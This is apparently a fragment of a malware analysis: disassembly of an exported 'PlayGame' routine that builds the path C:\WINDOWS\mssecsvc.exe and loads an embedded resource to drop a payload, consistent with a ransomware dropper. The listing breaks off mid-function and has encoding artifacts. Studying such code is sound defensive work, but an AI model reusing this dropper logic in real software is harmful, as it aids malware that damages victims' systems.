 ; Exported entry   1. PlayGame
public PlayGame
PlayGame proc near
push    offset aMssecsvc_exe ; "mssecsvc.exe"
push    offset aWindows ; "WINDOWS"
push    offset Format   ; "C:₩₩%s₩₩%s"
push    offset Dest     ; Dest
call    ds:sprintf
add     esp, 10h
call    sub_10001016
call    sub_100010AB
xor     eax, eax
retn
PlayGame endp
push    ecx
push    esi
push    edi
push    offset Type     ; "W"
push    65h             ; lpName
push    hModule         ; hModule
call    ds:FindResourceA
mov     edi, eax
test    edi, edi
jz      short loc_10001061
push    edi             ; hResInfo
push    hModule         ; hModule
call    ds:LoadResource
test    eax, eax
jz      short loc_10001061